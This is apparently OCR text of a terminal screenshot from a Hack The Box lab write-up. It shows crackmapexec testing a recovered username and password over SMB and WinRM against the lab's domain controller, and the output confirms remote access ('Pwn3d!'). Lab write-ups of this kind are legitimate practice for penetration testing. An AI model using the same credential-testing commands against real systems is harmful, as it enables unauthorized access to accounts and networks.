 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 06:10 PM
❯ crackmapexec smb 10.10.11.158 -u nikk37 -p get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SM
Bv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
❯ crackmapexec winrm 10.10.11.158 -u nikk37 -p get_dem_girls2@yahoo.com
SMB 10.10.11.158 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:streamIO.htb)
HTTP 10.10.11.158 5985 DC [*] http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com (Pwn3d!)
~/Desktop/htb/Medium/StreamIo ✔ 8s